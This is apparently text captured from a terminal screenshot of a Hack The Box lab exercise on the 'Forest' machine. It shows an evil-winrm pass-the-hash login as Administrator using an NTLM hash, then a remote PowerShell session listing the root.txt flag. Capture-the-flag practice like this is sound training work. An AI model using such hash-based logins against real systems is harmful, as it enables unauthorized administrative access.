 ┌──(zetsu㉿linux)-[~/htb/machines/Forest]
└─$ evil-winrm -i 10.129.56.27 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/31/2024 12:46 AM 34 root.txt